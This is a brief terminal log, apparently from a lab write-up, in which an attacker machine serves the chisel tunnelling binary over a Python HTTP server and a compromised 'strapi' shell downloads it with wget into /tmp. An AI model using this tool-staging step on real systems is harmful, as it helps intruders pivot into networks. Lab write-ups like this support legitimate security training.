 ┌──╼[us-free-1]─[10.10.14.59]─[root@parrot]─[/opt/chisel/linux]
└──╼ [★]$ ls
chisel
┌──╼[us-free-1]─[10.10.14.59]─[root@parrot]─[/opt/chisel/linux]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [29/Aug/2021 03:14:50] "GET /chisel HTTP/1.1" 200 -
strapi@horizontall:/tmp$ wget 10.10.14.59/chisel
--2021-08-29 08:14:50--  http://10.10.14.59/chisel
Connecting to 10.10.14.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12299425 (12M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]  11.73M  8.16MB/s    in 1.4s
2021-08-29 08:14:52 (8.16 MB/s) - ‘chisel’ saved [12299425/12299425]
strapi@horizontall:/tmp$ ls -al chisel
-rw-rw-r-- 1 strapi strapi 12299425 Apr 17 08:29 chisel
strapi@horizontall:/tmp$